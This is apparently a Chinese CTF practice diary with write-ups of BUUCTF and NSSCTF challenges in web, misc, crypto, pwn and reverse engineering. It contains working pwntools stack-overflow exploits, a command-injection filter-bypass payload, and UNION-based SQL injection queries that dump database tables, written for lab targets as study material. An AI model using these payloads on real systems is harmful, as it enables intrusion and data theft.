
发现了flag,直接查看


(二)MISC:BUUCTF-wireshark
打开wireshark,由于是登录,直接过滤POST请求包

于是可以直接找到flag
(三)Crypto:BUUCTF-rsarsa
打开附件,发现是RSA传统的解密题目

直接掏出珍藏的python脚本解决它
import gmpy2
from Crypto.Util.number import long_to_bytes
p =
q =
e =
c =
n = p * q
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
message_bytes = long_to_bytes(m)
try:
message_str = message_bytes.decode('utf-8')
print("解密后的消息(字符串):", message_str)
except UnicodeDecodeError:
print("解密后的消息无法转换为字符串,原文为:")
print("整数形式:", m)
print("字节形式:", message_bytes)
flag即为原文
(四)PWN:warmup_csaw_2016
打开题目,可以发现函数sub_40060D

我们直接劫持这个函数即可
利用PWNtools栈劫持到该函数即可
from pwn import *
p = remote('',)
payload='a'*(0x40+8)+p64(0x400611)
p.sendline(payload)
p.interactive()(五)Re:BUUCTF-reverse3
用ida打卡,shift+f12检索程序里的字符串

看到了flag的提示,再根据字符串,找到相关函数
可以看出我们输入的字符串str先是经过了sub_4110BE算法(base64)的运算

然后这个字符进行了移位运算,最后得到一串字符e3nifIH9b_C@n@dH

使用Python脚本进行逆运算即可
import base64
str="e3nifIH9b_C@n@dH"
flag=""
for i in range(len(str)):
flag+=chr(ord(str[i])-i)
print(base64.b64decode(flag))str被赋值为"e3nifIH9b_C@n@dH"- 遍历
str中的每个字符 - 对每个字符的 ASCII 值减去其在字符串中的索引
i,得到新的 ASCII 值 - 将新的 ASCII 值转换为字符,并拼接到
flag字符串中 - 将
flag字符串进行 Base64 解码,得到最终结果
1月15日
(一)Web:BUUCTF-[GXYCTF2019]Ping Ping Ping

打开题目发现暗示是一个传参,传出一个ip地址,发现也成功地pingle,那么就可以利用管道符进行命令执行漏洞了
执行ls命令,很容易就看到了flag
查看flag,发现空格被过滤
绕过空格,发现flag也被过滤
怎么都绕不过,那就先去看看index

几乎都被过滤了,但是注意看这里有一个变量$a,可以利用它来绕过/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php

(二)MISC:BUUCTF-webshell后门
这题是一个另辟蹊径的做法(笑哭),下载附件后是一个压缩包,解压后火绒直接提示后门病毒

提取这个病毒后就可以看到flag了
(三)Crypto:BUUCTF-old-fashion
查看题目,发现有点像一堆乱码,但是尾部的一串话还是依稀能看出应该是flag
尝试用替换加密来解决,这里使用在线工具
替换后可以看出答案

(四)PWN:BUUCTF-jarvisoj_level0
ida打开附件发现了我们想要的system函数,找到位置,和需要覆盖的返回地址。


看到buf这个局部变量,可以看出想要覆盖需要0x80 + 0x8的距离
EXP
from pwn import *
p = remote("node5.buuoj.cn", 26309)
ret_arr = 0x40059A
payload = b'a' * (0x80 + 0x8) + p64(ret_arr) # 使用 b'a' 表示字节
p.sendline(payload)
p.interactive()
(五)Re:BUUCTF-不一样的flag

打开程序,发现是几个方向,应该是要一系列正确的方向组合才能看到flag,盲猜是迷宫
用ida打开看看


我们可以看出,上面的字符串V3应该就是迷宫,而下方ASCII值49和35 分别对应字符1和#,如果碰到1,就会exit(1),也就是终止。而碰到#就会正常退出,也就是exit(0)
把v3还原为迷宫,如下
*1111
01000
01010
00010
1111#又可以看出下方的提示说,我们走的顺序就是flag,所以flag为
222441144222
1月16日
(一)Web:BUUCTF-[极客大挑战 2019]Secret File

打开环境,直接查看源码,发现了./Archive_room.php,访问看看,点击按钮,说没看清


既然如此,我们抓包看看什么情况,放到重放器里重新请求后,我们看见了一个被注释的文件secr3t.php
访问试试,又是传参,按他要求传个参

我们发现,包含是可以包含,但是他会自动执行,导致看不到源码

既然如此,我们使用PHP伪协议来读取网页base64源码


解码后得到
(二)MISC:BUUCTF-镜子里面的世界
打开附件,看名字就有个提示,我们用stegsolve来解决

看到了flag,把文本消息保存下来即可

(三)Crypto:BUUCTF-Unencode
打开题目,发现一串不知道是什么的编码

经过查询,发现这是一种叫做UUencode的编码
UUencode
Uuencode的算法很简单,编码时它将3个字符顺序放入一个24位的缓冲区,缺字符的地方补零,然后将缓冲区截断成为4个部分,高位在先,每个部分6位,用下面的64个字符重新表示:
“`!”#$%&’()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_”
在文件的开头有“begin xxx被编码的文件名”,在文件的结尾有“end”,用来标志Uue文件的开始和结束。编码时,每次读取源文件的45个字符,不足45个的用“NULL”补足为3的整数倍(如:23补为24),然后输入目标文件一个ASCII为:“32+实际读取的字符数”的字符作为每一行的开始。读取的字符编码后输入目标文件,再输入一个“换行符”。如果源文件被编码完了,那么输入“`(ASCII为96)”和一个“换行符”表示编码结束。
解码时它将4个字符分别转换为4个6位字符后,截取有用的后六位放入一个 24 位的缓冲区,即得3个二进制代码。
解码即可

(四)PWN:BUUCTF-ciscn_2019_n_8
打开ida,反编译,可以得到
Quad Word
Quad Word(四字)是计算机中的64位(8字节)数据单元,常用于64位处理器、内存寻址和大规模数据传输。它是四个16位“字”的组合,适用于高效处理大块数据和支持更大内存空间。
需要v[13] ==17 ,得到EXP
EXP
from pwn import *
p = remote("node3.buuoj.cn",29772)
p.sendline("aaaa"*13 + p64(0x11))
p.interactive()
得到flag
(五)Re:BUUCTF-helloword
这题是我第一次见的安卓逆向,下载附件后看见一个APK文件,用ida打开,shift+F12直接搜索字符串flag{

即可获得flag
1月17日
(一)Web:BUUCTF-[极客大挑战 2019]LoveSQL
打开网页,首先尝试直接使用万能账户登录


登录成功,但是这并不是正确答案,既然作者说把它放到了那个地方,那么我猜测这次falg是直接被放到了数据库的某个值内
先尝试order by语句,查看有几个字段,当执行到order by 4时,报错,说明这个数据表有3列,那么就可以开始摸索数据库了
为什么要使用order by?
据我的查询,
union select这个函数有一个特性,他的前面和后面查询的参数的列数要相同,否则会报错。那么既然后面要利用它查询其他信息,必然要摸清当前数据库的列数,因为当前的SQL查询语句查询的是当前数据库,这是我们不能改变的。这也是后面为什么要在database()函数前后补位的原因,因为database()函数只有一行一列,要补足三列,才可以正常查询
查询数据库名
?username=1' union select 1,database(),3%23&password=1
从这里也可以猜测到了,第一列应该是id,第二列是用户名,第三列是密码。
GROUP_CONCAT函数
GROUP_CONCAT是MySQL中的一个聚合函数,用于将多行的值连接成一个字符串。它通常与GROUP BY子句一起使用,用于将分组内的多个值合并为一个字符串。information_schema
information_schema是MySQL(以及其他一些关系型数据库,如PostgreSQL、MariaDB等)中的一个系统数据库,它存储了关于数据库服务器中所有其他数据库、表、列、索引等元数据信息。通过查询information_schema,可以获取数据库的结构信息,例如有哪些数据库、表、列,以及它们的属性。
1. information_schema 的作用
information_schema提供了对数据库元数据的访问,包括:
- 数据库的名称和属性
- 表的名称、引擎、创建时间等
- 列的名称、数据类型、是否为主键等
- 索引的信息
- 用户权限等
2. information_schema 中的常用表
information_schema包含多个表,以下是一些常用的表及其作用:
表名 描述 SCHEMATA 存储所有数据库的信息,例如数据库名称 ( SCHEMA_NAME)。TABLES 存储所有表的信息,例如表名 ( TABLE_NAME)、所属数据库 (TABLE_SCHEMA)。COLUMNS 存储所有列的信息,例如列名 ( COLUMN_NAME)、数据类型 (DATA_TYPE)。STATISTICS 存储索引的信息,例如索引名称 ( INDEX_NAME)、是否唯一 (NON_UNIQUE)。USER_PRIVILEGES 存储用户的权限信息。 TABLE_CONSTRAINTS 存储表的约束信息,例如主键、外键等。 用information_schema 加点再加表名即可获取相关信息
查询示例
SELECT SCHEMA_NAME FROM information_schema.SCHEMATA;
继续找表名
?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=ads
看来表是geekuser和l0ve1ysq1,感觉第二个比较可疑,现在再来查看l0ve1ysq1的栏名
?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&password=1
现在来看看这三栏的内容
?username=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1
成功找到flag,我们再用同样方法看看geekuser表

现在确信了我们刚进来时,查询的表是geekuser,即SQL查询语句为

SELECT username,password FROM geekuser,WHERE id=''(二)MISC:BUUCTF:被嗅探的流量
进入文件后,先直接导出http对象,发现文件很可能就是靠最后这几步传输的
然后我们直接过滤出http流量
发现有一张可疑的图片,右键打开追踪流看看,即可在图片末尾发现flag

(三)Crypto:BUUCTF-世上无难事
题目
以下是某国现任总统外发的一段指令,经过一种奇异的加密方式,毫无规律,看来只能分析了。请将这段语句还原成通顺语句,并从中找到key作为答案提交,答案是32位,包含小写字母。 注意:得到的 flag 请包上 flag{} 提交
VIZZB IFIUOJBWO NVXAP OBC XZZ UKHVN IFIUOJBWO HB XVIXW XAW VXFI X QIXN VBD KQ IFIUOJBWO WBKAH NBWXO VBD XJBCN NKG QLKEIU DI XUI VIUI DKNV QNCWIANQ XN DXPIMKIZW VKHV QEVBBZ KA XUZKAHNBA FKUHKAKX XAW DI VXFI HBN QNCWIANQ NCAKAH KA MUBG XZZ XEUBQQ XGIUKEX MUBG PKAWIUHXUNIA NVUBCHV 12NV HUXWI XAW DI XUI SCQN QB HZXW NVXN XZZ EBCZW SBKA CQ NBWXO XAW DI DXAN NB NVXAP DXPIMKIZW MBU JIKAH QCEV XA BCNQNXAWKAH VBQN HKFI OBCUQIZFIQ X JKH UBCAW BM XLLZXCQI XAW NVI PIO KQ 640I11012805M211J0XJ24MM02X1IW09
题目提示KEY是32位,而最后的这一串编码640I11012805M211J0XJ24MM02X1IW09正好是32位,那么我猜测它前面的那两个单词是KEY IS,即KEY=PIO,KQ=IS。利用在线工具求解
发现通顺语句,看来末尾就是flag了
(四)PWN:BUUCTF-jarvisoj_level2
用ida打开附件后,反汇编,发现可利用函数read

shift+F12发现了bin/sh目录,所以构造EXP为
EXP
from pwn import*
p=remote('',)
binsh=0x0804a024
system=0x08048320
p.recvuntil('Input:\n')
payload=b'a'*(0x88+0x4)+p32(system)+p32(0)+p32(binsh)
p.sendline(payload)
p.interactive()即可得到flag
(五)Re:NSSCTF-[LitCTF 2023]程序和人有一个能跑就行了
打开程序发现根本无法运行,看来是题如其名
先用ida打开看看情况,直接查找字符串

看到了U are right 和 wrong 的两个字符串,比较可疑,查看一下反汇编的代码
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v3; // eax
int v5; // eax
_DWORD *v6; // eax
int v7; // [esp+0h] [ebp-2ACh] BYREF
int v8; // [esp+14h] [ebp-298h]
int *v9; // [esp+18h] [ebp-294h]
int v10; // [esp+1Ch] [ebp-290h] BYREF
int v11; // [esp+20h] [ebp-28Ch]
int (__cdecl *v12)(int, int, int, int, int, int); // [esp+34h] [ebp-278h]
int *v13; // [esp+38h] [ebp-274h]
int *v14; // [esp+3Ch] [ebp-270h]
void *v15; // [esp+40h] [ebp-26Ch]
int *v16; // [esp+44h] [ebp-268h]
_BYTE Buf1[27]; // [esp+68h] [ebp-244h] BYREF
char Buf2[256]; // [esp+A0h] [ebp-20Ch] BYREF
char Destination[268]; // [esp+1A0h] [ebp-10Ch] BYREF
int savedregs; // [esp+2ACh] [ebp+0h] BYREF
v9 = &v10;
v12 = sub_4752F0;
v13 = dword_476078;
v14 = &savedregs;
